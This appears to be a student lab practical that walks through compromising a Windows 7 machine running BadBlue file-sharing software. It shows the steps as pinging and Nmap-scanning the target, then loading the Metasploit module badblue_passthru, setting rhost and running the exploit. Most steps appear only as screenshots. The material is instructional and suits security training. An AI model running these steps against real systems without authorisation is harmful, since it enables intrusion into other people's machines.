**PRACTICAL NO 10**

**AIM: Using Metasploit to exploit (Kali Linux)**

**How to Hack Window 7 using badblue exploit**

**Introduction of BadBlue :- Basically it used for file sharing many organization use this software for file**



**Steps:- ping to victim ip address for confirming computer can communicate over the network with another computer or network device**

**Nmap scan for detect service/ versions**



**Fire the metasploit framework by using "msfconsole" in terminal.**



**2. Type "search badblue" in msf framework and hit enter.**

**3.    Now type "use exploit/windows/http/badblue_passthru" and hit enter.**



**Set the required arguments for the exploit for this type "show options" it will give required argument we want to set.  
  
  Type "set rhost  <ip_address of victim>" hit enter.  
  
  Now final type "exploit/ run" to exploit our victim remotely**.



